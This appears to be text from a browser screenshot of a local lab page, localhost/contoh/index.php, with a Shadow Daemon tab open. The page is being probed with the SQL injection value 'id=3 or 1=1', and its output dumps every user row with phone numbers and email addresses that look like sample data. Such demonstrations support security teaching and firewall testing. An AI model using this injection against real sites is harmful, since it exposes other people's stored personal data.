 localhost/contoh/index.php? × Shadow Daemon - Profiles × +
localhost/contoh/index.php?id=3%20 or 1=1
3 or 1=1
id: 1 - Nohp: 088272362061 Admin1 palembang1@gmail.com
id: 2 - Nohp: 088272362062 Admin 2 palembang2@gmail.com
id: 3 - Nohp: 088272362063 Admin 3 palembang3@gmail.com
id: 4 - Nohp: 088272362064 Admin 4 palembang4@gmail.com